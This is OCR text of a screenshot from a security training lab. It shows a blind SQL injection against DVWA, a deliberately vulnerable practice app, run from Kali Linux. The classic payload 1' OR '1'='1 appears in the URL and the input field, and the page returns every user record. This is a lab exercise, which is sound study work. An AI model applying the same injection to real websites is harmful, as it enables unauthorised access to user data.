 Workspace 1 Workspace 2 Workspace 3 Workspace 4
EN 90% 7:31
Damn Vulnerable Web Ap
192.168.40.200/dvwa/vulnerabilities/sqli_blind/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
1' OR '1'='1 Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7